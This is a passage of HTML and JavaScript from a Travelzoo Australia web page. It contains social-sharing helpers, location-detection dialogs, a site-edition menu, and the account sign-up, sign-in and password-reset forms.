                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/au/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/au/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/au/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/au/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Australia site edition.</p>
            <div id="currentEdition"><i class="flag-au-sm"></i> <span>Australia</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Deals so good, we can only show them to Travelzoo members. 
<div class="text-reg margin-top-10">Sign up now for free access to deals we negotiate on behalf of <b>millions of Travelzoo members</b> worldwide.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Sign up to see this fantastic deal.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create a free account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Join for free
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postcode will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postcode will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">By submitting your email for the first time or resubmitting your email in the box above, you agree to receive future emails from Travelzoo. You can change your subscription preferences at any time. By using our services, you agree to abide by our <a href="/au/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/au/privacy/" target="_blank">Privacy Policy</a>.</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Deals so good, we can only show them to Travelzoo members. 
<div class="text-reg margin-top-10">Sign up now for free access to deals we negotiate on behalf of <b>millions of Travelzoo members</b> worldwide.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/au/membership/">Join for free</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Deals so good, we can only show them to Travelzoo members. 
<div class="text-reg margin-top-10">Sign up now for free access to deals we negotiate on behalf of <b>millions of Travelzoo members</b> worldwide.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Join for free</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join for free</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/au/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/au/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join for free</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo – it’s free</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div>Sign up to see this fantastic deal.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Join for free
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postcode will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">By submitting your email for the first time or resubmitting your email in the box above, you agree to receive future emails from Travelzoo. You can change your subscription preferences at any time. By using our services, you agree to abide by our <a href="/au/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/au/privacy/" target="_blank">Privacy Policy</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can see this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join for free</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join for free</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
